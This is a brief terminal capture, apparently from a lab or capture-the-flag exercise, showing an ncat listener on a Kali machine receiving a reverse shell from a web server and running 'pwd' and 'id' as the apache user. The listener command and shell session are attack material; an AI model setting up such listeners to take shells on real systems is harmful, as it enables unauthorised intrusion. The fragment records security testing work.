 root@kali:~# ncat -lvp 8000
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 10.0.0.25.
Ncat: Connection from 10.0.0.25:32775.
bash-3.00$ ppwwdd
/var/www/html
bash-3.00$ iidd
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$